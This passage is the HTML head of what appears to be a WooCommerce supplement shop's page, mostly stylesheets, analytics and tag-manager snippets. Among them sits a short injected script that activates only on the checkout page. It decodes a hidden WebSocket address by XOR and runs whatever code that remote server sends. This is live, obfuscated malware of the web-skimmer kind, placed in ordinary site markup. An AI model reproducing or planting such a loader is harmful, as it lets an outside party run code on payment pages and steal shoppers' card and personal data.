void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769572886' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1769572886' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1769572886' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1769572886' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1769572886' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769547685","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"0efaccbc02","apply_coupon":"21d13ab140"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/16812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=16812' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fthoi-ky-man-duc-nam-keo-dai-bao-lau%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fthoi-ky-man-duc-nam-keo-dai-bao-lau%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
